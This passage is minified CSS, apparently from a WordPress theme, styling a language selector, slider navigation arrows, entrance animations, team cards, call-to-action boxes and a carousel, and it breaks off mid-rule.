#lang_sel_click ul ul{padding:5px 15px!important}.header_top .right #lang_sel ul ul li,.header_top .right #lang_sel_click ul ul li{width:100%;text-align:right}.header_top .left #lang_sel ul ul li,.header_top .left #lang_sel_click ul ul li{width:100%}.header_top .right #lang_sel ul ul li span,.header_top .right #lang_sel_click ul ul li span{float:right}.header_top .right #lang_sel ul ul li img.iclflag,.header_top .right #lang_sel_click ul ul li img.iclflag{position:relative;top:11px;margin-left:9px}.header_top #lang_sel li,.header_top #lang_sel_click li{width:auto}.header_top #lang_sel,.header_top #lang_sel_click{font-family:inherit;float:left;padding:0;z-index:1000;height:33px;position:relative}.header_top #lang_sel ul>li>a,.header_top #lang_sel_click ul>li>a{width:auto;float:none;padding:0 15px!important}.header_top #lang_sel>ul>li:hover,.header_top #lang_sel_click>ul>li:hover{border-bottom:none!important}.header_top #lang_sel>ul>li>a,.header_top #lang_sel_click>ul>li>a{color:#777!important;line-height:33px!important;height:33px;z-index:2500;font-size:12px}.header_top #lang_sel>ul>li>a:hover,.header_top #lang_sel_click>ul>li>a:hover{color:#ffa500!important}.header_top .left #lang_sel>ul>li>a,.header_top .left #lang_sel_click>ul>li>a{left:0;right:auto}.header_top #lang_sel>ul>li:hover>a,.header_top #lang_sel>ul>li>a:hover,.header_top #lang_sel_click>ul>li:hover>a,.header_top #lang_sel_click>ul>li>a:hover{top:0}.header_top #lang_sel ul>li ul>li,.header_top #lang_sel_click ul>li ul>li{padding:0!important}.header_top #lang_sel ul>li a.lang_sel_sel,.header_top #lang_sel_click ul>li a.lang_sel_sel{background:0;line-height:30px;border:0;padding:0}.header_top .right #lang_sel ul>li a.lang_sel_sel,.header_top .right #lang_sel_click ul>li a.lang_sel_sel{text-align:right}.header_top #lang_sel .lang_sel_sel:after,.header_top #lang_sel_click .lang_sel_sel:after{content:"\f107";font-family:FontAwesome,sans-serif;margin-left:5px}.header_top .left #lang_sel ul>li a.lang_sel_sel,.header_top .left #lang_sel_click ul>li a.lang_sel_sel{text-align:left}.header_top #lang_sel ul ul,.header_top #lang_sel_click ul ul{height:auto;border-top:none;background-color:#fff;z-index:1000;position:absolute;top:33px;left:-1px;width:160px;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;-o-border-radius:0 0 4px 4px;border:1px solid #eaeaea}.header_top #lang_sel ul li ul li a,.header_top #lang_sel ul li ul li a:visited,.header_top #lang_sel_click ul li ul li a,.header_top #lang_sel_click ul li ul li a:visited{background:0;border:0;color:#888;display:block;height:33px;white-space:nowrap;font-size:12px;font-weight:400;line-height:33px;padding:0!important;border-bottom:1px solid #eaeaea}.header_top #lang_sel ul li ul li:last-child a,.header_top #lang_sel_click ul li ul li:last-child a{border-bottom:none}.header_top #lang_sel ul li ul li a:hover,.header_top #lang_sel_click ul li ul li a:hover{color:#ffa500}.header_top #lang_sel_list{font-family:inherit;height:auto;width:auto;float:left}.header_top #lang_sel_list ul{border:0;padding:0!important;width:auto}.header_top #lang_sel_list li{display:inline-block;float:none;width:auto}.header_top #lang_sel_list ul li a,.header_top #lang_sel_list ul li a:visited{padding:0 8px 0 8px;border:0;background:none repeat scroll 0 0 transparent;line-height:33px;font-size:12px;color:#888;margin:0!important}.header_top #lang_sel_list ul li a.lang_sel_sel,.header_top #lang_sel_list ul li a:hover{color:#ffa500}.header_top #lang_sel img.iclflag,.header_top #lang_sel_click img.iclflag,.header_top #lang_sel_list img.iclflag{display:inline;float:none;top:1px;position:relative;margin-right:5px}aside .widget.posts_holder #lang_sel li:after,aside .widget.posts_holder #lang_sel_click li:after{content:none}aside .widget #lang_sel_list,footer #lang_sel_list,section.side_menu #lang_sel_list{height:auto;font-family:inherit;width:100%}aside .widget #lang_sel_list li,footer #lang_sel_list li,section.side_menu #lang_sel_list li{float:none;margin-bottom:0!important;padding:9px 10px 9px 0!important;width:auto}footer #lang_sel_list li{padding:5px 5px 5px 0!important}aside .widget #lang_sel li a,aside .widget #lang_sel_click li a,aside .widget #lang_sel_list li a,footer #lang_sel li a,footer #lang_sel_click li a,footer #lang_sel_list li a,section.side_menu #lang_sel li a,section.side_menu #lang_sel_click li a,section.side_menu #lang_sel_list li a{font-family:inherit;font-size:14px;font-weight:400;border:0;color:#777}aside .widget #lang_sel_list li a,footer #lang_sel_list li a,section.side_menu #lang_sel_list li a{display:inline}aside .widget #lang_sel li,aside .widget #lang_sel_click li,footer #lang_sel li,footer #lang_sel_click li,section.side_menu #lang_sel li,section.side_menu #lang_sel_click li{margin-bottom:0}aside .widget #lang_sel,aside .widget #lang_sel_click,footer #lang_sel,footer #lang_sel_click,section.side_menu #lang_sel,section.side_menu #lang_sel_click{width:100%}aside .widget #lang_sel>ul>li>a,aside .widget #lang_sel_click>ul>li>a,footer #lang_sel>ul>li>a,footer #lang_sel_click>ul>li>a,section.side_menu #lang_sel>ul>li>a,section.side_menu #lang_sel_click>ul>li>a{height:35px;line-height:35px!important;font-family:inherit;font-weight:300;padding-left:14px;font-weight:300;background-image:url(img/wc_select_arrow.png)!important;background-repeat:no-repeat;background-position:right}footer #lang_sel>ul>li>a,footer #lang_sel_click>ul>li>a,section.side_menu #lang_sel>ul>li>a,section.side_menu #lang_sel_click>ul>li>a{background-image:url(img/wc_select_arrow_footer.png)!important;background-repeat:no-repeat;background-position:right}aside .widget #lang_sel>ul>li a,aside .widget #lang_sel_click>ul>li a{background-color:#fff}footer #lang_sel>ul>li a,footer #lang_sel_click>ul>li a,section.side_menu #lang_sel>ul>li a,section.side_menu #lang_sel_click>ul>li a{background-color:#1f1f1f!important}footer #lang_sel ul li a,footer #lang_sel ul ul a,footer #lang_sel_click ul li a,footer #lang_sel_click ul ul a,footer #lang_sel_click ul ul a span,section.side_menu #lang_sel ul li a,section.side_menu #lang_sel ul ul a,section.side_menu #lang_sel ul ul a:visited,section.side_menu #lang_sel_click ul ul a,section.side_menu #lang_sel_click ul ul a:visited,section.side_menu #lang_sel_click>ul>li>a{color:#777!important}aside .widget #lang_sel ul ul a,aside .widget #lang_sel>ul li a,aside .widget #lang_sel_click ul ul a,aside .widget #lang_sel_click>ul li a,aside .widget #lang_sel_list li a{color:#adadad;background-color:#fff}aside .widget #lang_sel>ul>li,aside .widget #lang_sel_click>ul>li{-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:1px solid #eaeaea}aside .widget #lang_sel>ul>li>a{-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px}aside .widget #lang_sel a.lang_sel_sel:hover,aside .widget #lang_sel ul ul a:hover,aside .widget #lang_sel_click a.lang_sel_sel:hover,aside .widget #lang_sel_click ul ul a:hover,aside .widget #lang_sel_list li a.lang_sel_sel,aside .widget #lang_sel_list li a:hover{color:#ffa500}footer #lang_sel a.lang_sel_sel,footer #lang_sel a.lang_sel_sel:hover,footer #lang_sel ul ul a:hover,footer #lang_sel_click a.lang_sel_sel,footer #lang_sel_click ul ul a:hover,footer #lang_sel_click ul ul a:hover span,footer #lang_sel_list a.lang_sel_sel,footer #lang_sel_list li a:hover,footer #lang_sel_list ul ul a:hover,footer #lang_sel_list ul ul a:hover span,section.side_menu #lang_sel ul li a.lang_sel_sel,section.side_menu #lang_sel ul ul a:hover,section.side_menu #lang_sel_click ul li a.lang_sel_sel,section.side_menu #lang_sel_click ul ul a:hover,section.side_menu #lang_sel_click ul ul a:hover span,section.side_menu #lang_sel_list li a:hover,section.side_menu a.lang_sel_sel{color:#fff!important}aside .widget #lang_sel li,aside .widget #lang_sel_click li,footer #lang_sel li,footer #lang_sel_click li,section.side_menu #lang_sel li,section.side_menu #lang_sel_click li{width:100%;padding:0;border:none}aside .widget #lang_sel ul ul,aside .widget #lang_sel_click ul ul{width:100%;top:32px;height:auto;border:0;left:-1px;z-index:1000;border:1px solid #eaeaea;border-top:1px solid #fff;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px;padding:3px 0 0 0;overflow:hidden}footer #lang_sel ul ul,footer #lang_sel_click ul ul,section.side_menu #lang_sel ul ul,section.side_menu #lang_sel_click ul ul{width:100%;top:32px;border:0}section.side_menu #lang_sel li a:after,section.side_menu #lang_sel li:before{display:none}#lang_sel ul ul a:visited,section.side_menu #lang_sel ul ul a{padding:8px 10px}footer #lang_sel ul ul,footer #lang_sel_click ul ul,section.side_menu #lang_sel_click ul ul,section.side_menu #lang_selul ul{left:0!important}aside .widget #lang_sel ul ul a,aside .widget #lang_sel ul ul a:visited,aside .widget #lang_sel_click ul ul a,aside .widget #lang_sel_click ul ul a:visited{padding:10px 14px;border-top:1px solid #eaeaea}footer #lang_sel ul ul a,footer #lang_sel ul ul a:visited,footer #lang_sel_click ul ul a,footer #lang_sel_click ul ul a:visited{padding:10px 14px}aside .widget #lang_sel_list.lang_sel_list_vertical ul,footer #lang_sel_list.lang_sel_list_vertical ul,section.side_menu #lang_sel_list.lang_sel_list_vertical ul{height:auto;border-top:none}aside .widget #lang_sel_list.lang_sel_list_vertical a,aside .widget #lang_sel_list.lang_sel_list_vertical a:visited,footer #lang_sel_list.lang_sel_list_vertical a,footer #lang_sel_list.lang_sel_list_vertical a:visited,section.side_menu #lang_sel_list.lang_sel_list_vertical a,section.side_menu #lang_sel_list.lang_sel_list_vertical a:visited{border:none;padding:0}footer #lang_sel_list.lang_sel_list_horizontal a,footer #lang_sel_list.lang_sel_list_horizontal a:visited,footer #lang_sel_list.lang_sel_list_vertical a,footer #lang_sel_list.lang_sel_list_vertical a:visited,section.side_menu #lang_sel_list.lang_sel_list_horizontal a,section.side_menu #lang_sel_list.lang_sel_list_horizontal a:visited,section.side_menu #lang_sel_list.lang_sel_list_vertical a,section.side_menu #lang_sel_list.lang_sel_list_vertical a:visited{background:0 0}aside #lang_sel img.iclflag,aside #lang_sel_click img.iclflag,footer #lang_sel img.iclflag,footer #lang_sel_click img.iclflag,footer #lang_sel_list.lang_sel_list_horizontal a img,footer #lang_sel_list.lang_sel_list_vertical a img,section.side_menu #lang_sel img.iclflag,section.side_menu #lang_sel_click img.iclflag{margin-right:5px}.side_menu #lang_sel_list.lang_sel_list_horizontal a:hover,.side_menu #lang_sel_list.lang_sel_list_vertical a:hover,footer #lang_sel_list.lang_sel_list_horizontal a:hover,footer #lang_sel_list.lang_sel_list_vertical a:hover{color:#fff}.side_menu #lang_sel_list.lang_sel_list_horizontal a,.side_menu #lang_sel_list.lang_sel_list_vertical a,footer #lang_sel_list.lang_sel_list_horizontal a,footer #lang_sel_list.lang_sel_list_vertical a{color:#777}#lang_sel_footer{background-color:#2b2b2b;border:none;z-index:1500;position:relative;font-family:Roboto,sans-serif}#lang_sel_footer a{font-size:14px;color:#777;-webkit-transition:color .3s ease 0s!important;-moz-transition:color .3s ease 0s!important;-o-transition:color .3s ease 0s!important;-ms-transition:color .3s ease 0s!important;transition:color .3s ease 0s!important}#lang_sel_footer a:hover{color:#fff;-webkit-transition:color .3s ease 0s!important;-moz-transition:color .3s ease 0s!important;-o-transition:color .3s ease 0s!important;-ms-transition:color .3s ease 0s!important;transition:color .3s ease 0s!important}#lang_sel_footer a img{margin-right:15px}.ls-nav-next,.ls-nav-prev{position:absolute;width:40px;height:40px;display:block!important;line-height:40px;margin:-20px 0 0;top:60%;z-index:90;cursor:pointer;opacity:.6!important;background-color:#fff}.ls-nav-prev{background-image:url(img/layer-slider-left.png);background-position:center center;background-repeat:no-repeat;left:-40px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;-webkit-transition:left .3s ease-in-out,opacity .3s ease-in-out!important;-moz-transition:left .3s ease-in-out,opacity .3s ease-in-out!important;-o-transition:left .3s ease-in-out,opacity .3s ease-in-out!important;-ms-transition:left .3s ease-in-out,opacity .3s ease-in-out!important;transition:left .3s ease-in-out,opacity .3s ease-in-out!important}.ls-nav-next{background-image:url(img/layer-slider-right.png);background-position:center center;background-repeat:no-repeat;right:-40px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;-webkit-transition:right .3s ease-in-out,opacity .3s ease-in-out!important;-moz-transition:right .3s ease-in-out,opacity .3s ease-in-out!important;-o-transition:right .3s ease-in-out,opacity .3s ease-in-out!important;-ms-transition:right .3s ease-in-out,opacity .3s ease-in-out!important;transition:right .3s ease-in-out,opacity .3s ease-in-out!important}.ls-container:hover .ls-nav-prev{left:0}.ls-container:hover .ls-nav-next{right:0}.ls-nav-next:hover,.ls-nav-prev:hover{opacity:1!important}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dpi){.ls-nav-prev{background-image:url(img/layer-slider-left@1_5x.png);-o-background-size:5px 8px;-webkit-background-size:5px 8px;-moz-background-size:5px 8px;background-size:5px 8px}.ls-nav-next{background-image:url(img/layer-slider-right@1_5x.png);-o-background-size:5px 8px;-webkit-background-size:5px 8px;-moz-background-size:5px 8px;background-size:5px 8px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dpi){.ls-nav-prev{background-image:url(img/layer-slider-left@2x.png);-o-background-size:5px 8px;-webkit-background-size:5px 8px;-moz-background-size:5px 8px;background-size:5px 8px}.ls-nav-next{background-image:url(img/layer-slider-right@2x.png);-o-background-size:5px 8px;-webkit-background-size:5px 8px;-moz-background-size:5px 8px;background-size:5px 8px}}.element_from_bottom,.element_from_fade,.element_from_left,.element_from_right,.element_from_top{display:inline-block;width:100%}.touch .no_animation_on_touch .element_from_bottom>div,.touch .no_animation_on_touch .element_from_fade>div,.touch .no_animation_on_touch .element_from_left>div,.touch .no_animation_on_touch .element_from_right>div,.touch .no_animation_on_touch .element_from_top>div,.touch .no_animation_on_touch .element_transform>div{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.element_from_bottom>div,.element_from_fade>div,.element_from_left>div,.element_from_right>div,.element_from_top>div{opacity:0;display:inline-block;width:100%}.element_transform>div{opacity:.2;-webkit-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.element_from_fade.element_from_fade_on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;-o-transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.element_from_left.element_from_left_on>div{-webkit-animation:element-from-left .7s 1 ease-in-out;-moz-animation:element-from-left .7s 1 ease-in-out;-o-animation:element-from-left .7s 1 ease-in-out;animation:element-from-left .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.element_from_right.element_from_right_on>div{-webkit-animation:element-from-right .7s 1 ease-in-out;-moz-animation:element-from-right .7s 1 ease-in-out;-o-animation:element-from-right .7s 1 ease-in-out;animation:element-from-right .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.element_from_top.element_from_top_on>div{-webkit-animation:element-from-top .7s 1 ease-in-out;-moz-animation:element-from-top .7s 1 ease-in-out;-o-animation:element-from-top .7s 1 ease-in-out;animation:element-from-top .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.element_from_bottom.element_from_bottom_on>div{-webkit-animation:element-from-bottom .7s 1 ease-in-out;-moz-animation:element-from-bottom .7s 1 ease-in-out;-o-animation:element-from-bottom .7s 1 ease-in-out;animation:element-from-bottom .7s 1 ease-in-out;opacity:1;-webkit-backface-visibility:hidden}.element_transform.element_transform_on>div{-webkit-animation:element-transform .4s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:element-transform .4s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:element-transform .4s 1 cubic-bezier(.175,.885,.32,1.275);animation:element-transform .4s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes element-from-left{0%{-webkit-transform:translate(-20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-left{0%{-moz-transform:translate(-20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-left{0%{-o-transform:translate(-20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-left{0%{transform:translate(-20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-right{0%{-webkit-transform:translate(20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-right{0%{-moz-transform:translate(20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-right{0%{-o-transform:translate(20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-right{0%{transform:translate(20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-bottom{0%{-webkit-transform:translate(0,30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-bottom{0%{-moz-transform:translate(0,30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-bottom{0%{-o-transform:translate(0,30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-bottom{0%{transform:translate(0,30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-top{0%{-webkit-transform:translate(0,-30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-top{0%{-moz-transform:translate(0,-30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-top{0%{-o-transform:translate(0,-30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-top{0%{transform:translate(0,-30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-transform{0%{-webkit-transform:scale(.3);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes element-transform{0%{-moz-transform:scale(.3);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes element-transform{0%{-o-transform:scale(.3);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes element-transform{0%{transform:scale(.3);opacity:.1}100%{transform:scale(1);opacity:1}}.q_image_with_text_over{display:inline-block;position:relative;margin:0;width:100%}.q_image_with_text_over.one_half{width:50%}.q_image_with_text_over.one_third{width:33.33%}.q_image_with_text_over.one_fourth{width:25%}.q_image_with_text_over img{display:block;position:relative;width:100%;z-index:10}.q_image_with_text_over .shader{position:absolute;width:100%;height:100%;top:0;left:0;background-image:url(img/pixel.png);background-position:0 0;background-repeat:repeat;z-index:20}.q_image_with_text_over .text{position:absolute;width:100%;height:100%;top:0;left:0;z-index:30;text-align:center}.q_image_with_text_over table{position:absolute;width:100%;height:100%;top:0;left:0;width:100%;height:100%}.q_image_with_text_over table td{padding:0;vertical-align:middle;background:0 0!important}.q_image_with_text_over .caption,.q_image_with_text_over .icon_holder{opacity:1;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-webkit-transform:translateZ(0)}.q_image_with_text_over .caption{line-height:1em}.q_image_with_text_over .caption,.q_image_with_text_over .icon_holder,.q_image_with_text_over .text p{color:#fff}.q_image_with_text_over .icon_holder{display:inline-block;border-radius:300px;-webkit-border-radius:300px;-moz-border-radius:300px;-o-border-radius:300px;padding:1em .9em;border-width:1px;border-color:#fff;border-color:rgba(255,255,255,.6)}.q_image_with_text_over .icon_holder.fa-2x{padding:.67em .7em}.q_image_with_text_over .icon_holder.fa-3x{padding:.6em .62em}.q_image_with_text_over .caption{margin:6% 0 0}.q_image_with_text_over .caption.no_icon{margin:0}.q_image_with_text_over .desc{margin:0 30px;opacity:0;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.q_image_with_text_over .text:hover .caption,.q_image_with_text_over .text:hover .icon_holder{opacity:0}.q_image_with_text_over .text:hover .desc{opacity:1}.q_team{padding:4px 4px 2px 4px;border:1px solid #eaeaea;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;background-color:#fff;overflow:hidden}.q_team_inner{overflow:hidden;width:100%;border-top:1px solid #eaeaea}.q_team .q_team_image{border:1px solid #eaeaea;border-bottom:0;border-top:0;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;position:relative;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.q_team:hover .q_team_image{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.q_team .q_team_image img{width:100%;vertical-align:middle}.q_team .q_team_text{border-top:1px solid #eaeaea;padding:16px 16px 0;background-color:#fff;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;-ms-transition:-moz-transform .4s;transition:transform .4s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.q_team:hover .q_team_text{-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}.q_team .q_team_text_inner{padding:0 0 22px}.q_team .q_team_title_holder{margin:0 0 9px}.q_team .q_team_title_holder span{color:#ffa500}.q_team .q_team_social_holder{position:relative;height:0;margin:0 0 -1px;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.q_team .q_social_icon_holder .fa-stack{margin:0 6px 4px 0}.q_team .q_social_icon_holder:last-child .fa-stack{margin-right:0}.circle_item .circle{font-size:15px;line-height:14px;width:155px;height:155px;display:inline-block;text-align:center;color:#000;background-color:#fbfbfb;-o-border-radius:182px;-moz-border-radius:182px;-webkit-border-radius:182px;border-radius:182px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.circle_item .circle div{padding:69.5px 0}.circle_left{width:100%;display:inline-block;margin:0 0 25px 0}.circle_left .circle{float:left}.circle_left .text{padding:0 10px 0 170px}.circle_top{width:100%;display:inline-block;text-align:center;margin:0 0 25px 0}.circle_top .circle{margin:0 auto}.circle_top .text{margin:25px 0 0}.circle_top .text p{margin:0}.circle_item .circle a{text-decoration:none}.circle_item .circle:hover{background-color:#ffa500;color:#fff}.circle_item .circle.hover{cursor:pointer}.circle_item .circle:hover a{color:#fff}.fade_in_circle_holder{display:block;cursor:pointer;overflow:hidden}.fade_in_circle_holder.animate_circle{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.fade_in_circle_holder{display:table;position:relative;overflow:hidden;opacity:0;-webkit-transform:scale(.1);-moz-transform:scale(.1);-o-transform:scale(.1);-ms-transform:scale(.1);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-backface-visibility:hidden;z-index:2000}.touch .no_animation_on_touch .fade_in_circle_holder{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.image_hover{position:relative;display:inline-block;width:100%}.image_hover .images_holder{position:relative}.image_hover .images_holder img.hover_image{position:absolute;top:0;left:0}.image_hover .images_holder img.active_image{opacity:1;position:relative;display:block}.image_hover .images_holder img.active_image,.image_hover .images_holder img.hover_image,.image_hover.hovered.show .images_holder img.active_image,.image_hover.hovered.show .images_holder img.hover_image{-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.image_hover .images_holder img.hover_image{opacity:0}.image_hover .images_holder:hover img.active_image,.image_hover.hovered.show .images_holder img.active_image{opacity:0}.image_hover .images_holder:hover img.hover_image,.image_hover.hovered.show .images_holder img.hover_image{opacity:1}.content_bottom{position:relative;z-index:100}.qode_call_to_action.container{background-color:#ffa500}.qode_call_to_action.in_grid{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.qode_call_to_action.container .container_inner{padding:40px 0}.call_to_action_text_wrapper p{font-size:19px;font-weight:300;line-height:1.692307692307692em;color:#fff;text-align:center}.qode_call_to_action .call_to_action_text_wrapper{line-height:40px}.qode_call_to_action .qbutton{position:static}.call_to_action_button_wrapper{text-align:left}.call_to_action_button_wrapper.left{text-align:left}.qode_call_to_action .two_columns_75_25>.column2.left>.column_inner{padding:0 20px 0 0}.qode_call_to_action.in_grid .two_columns_75_25>.column2.left>.column_inner{padding-left:28px}.qode_call_to_action.in_grid .two_columns_75_25>.column2>.column_inner{padding-right:28px}.qode_call_to_action.in_grid .two_columns_75_25>.column1.left>.column_inner{padding-right:28px}.qode_call_to_action.in_grid .two_columns_75_25>.column1>.column_inner{padding-left:28px}.qode_call_to_action .two_columns_75_25>.column1.left>.column_inner{padding:0}.qode_call_to_action .two_columns_75_25>.column1.left{text-align:right}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.boxed .carousel-inner{width:1150px;left:auto!important}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-indicators{position:absolute;bottom:20px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:8px;height:8px;margin:1px;text-indent:-999px;cursor:pointer;border-radius:10px}.carousel-caption{position:absolute;right:15%;bottom:40px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}}.carousel{margin-bottom:0}.carousel.full_screen{height:1500px}.qode_slider_preloader{width:100%;background-color:#1c1c1c;position:absolute;z-index:20}.qode_slider_preloader{height:1500px}.qode_slider_preloader .ajax_loader_slider{display:block;position:absolute}.carousel-inner .slider_content_outer{position:relative;height:100%;width:1100px;margin:0 auto;z-index:12}.carousel-inner .slider_content{position:absolute;width:100%}.carousel-inner .slider_content .thumb{opacity:0;text-align:center;height:100%}@media only screen and (max-height:850px){.full_screen .carousel-inner .slider_content{height:35%}}@media only screen and (max-height:600px){.full_screen .carousel-inner .slider_content{height:25%}}.carousel-inner .slider_content.left .thumb{text-align:left}.carousel-inner .slider_content.right .thumb{text-align:right}.carousel-inner .active .slider_content .thumb{-webkit-animation:rotate 1s 1 ease-out;-moz-animation:rotate 1s 1 ease-out;-o-animation:rotate 1s 1 ease-out;animation:rotate 1s 1 ease-out;opacity:1}.carousel-inner .active .slider_content .thumb.fade{-webkit-animation:fade 1s 1 ease-out;-moz-animation:fade 1s 1 ease-out;-o-animation:fade 1s 1 ease-out;animation:fade 1s 1 ease-out}.carousel-inner .slider_content .thumb img{max-height:100%}.carousel-inner .slider_content .text{text-align:center;opacity:0;position:relative;display:inline-block;width:100%;margin:10px 0 10px 0}.carousel-inner .active .slider_content .text{-webkit-animation:text-from-bottom 1.5s 1 cubic-bezier(.165,.84,.44,1);-moz-animation:text-from-bottom 1.5s 1 cubic-bezier(.165,.84,.44,1);-o-animation:text-from-bottom 1.5s 1 cubic-bezier(.165,.84,.44,1);animation:text-from-bottom 1.5s 1 cubic-bezier(.165,.84,.44,1);opacity:1}.carousel-inner .slider_content .text .qbutton{margin:10px 0 0 0}.carousel-inner .slider_content .text .qbutton.green{margin:10px 0 0 10px}.carousel-inner h2{font-size:45px;line-height:55px;font-weight:300;color:#fff;text-align:center;margin:10px 0;padding:0;text-shadow:1px 1px 2px rgba(0,0,0,.4)}.carousel-inner p{color:#fff;text-align:center;font-size:19px;line-height:24px;font-weight:300;margin:10px 0 15px 0;text-shadow:1px 1px 2px rgba(0,0,0,.4)}.carousel-inner .dark h2,.carousel-inner .dark p{color:#000}.carousel-inner .left .text,.carousel-inner .left h2,.carousel-inner .left p{text-align:left}.carousel-inner .right .text,.carousel-inner .right h2,.carousel-inner .right 